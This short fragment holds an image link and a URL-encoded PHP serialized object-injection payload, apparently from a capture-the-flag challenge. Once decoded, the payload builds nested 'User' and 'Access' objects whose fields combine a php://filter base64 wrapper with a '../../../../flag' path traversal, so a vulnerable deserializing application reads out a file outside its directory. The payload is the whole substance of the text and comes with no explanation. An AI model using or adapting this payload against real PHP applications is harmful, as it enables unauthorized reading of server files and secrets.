 user=a%3A2%3A%7Bi%3A0%3BO%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bi%3A0%3Bs%3A5%3A%22value%22%3Bs%3A133%3A%22O%3A6%3A%22Access%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00prefix%22%3Bs%3A51%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3D.%2F%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A17%3A%22%2F..%2F..%2F..%2F..%2Fflag%22%3B%7D%22%3B%7Di%3A0%3BN%3B%7D
